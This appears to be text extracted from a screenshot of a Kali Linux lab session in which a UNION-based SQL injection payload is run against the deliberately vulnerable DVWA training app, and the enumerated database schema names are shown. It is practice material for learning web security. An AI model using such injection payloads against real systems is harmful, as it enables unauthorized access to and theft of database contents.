 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:41
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Cschema_name+FROM+information_schema.schemata&Submit=Submit#
Hack The Box :: Startin… My Dashboard - Micro… Natural Language Und… BuiltWith API Overview My products | WhoisX… Setting your API keys : … Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: information_schema
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: dvwa
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: metasploit
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: mysql
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: owasp10
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: tikiwiki
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: tikiwiki195
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html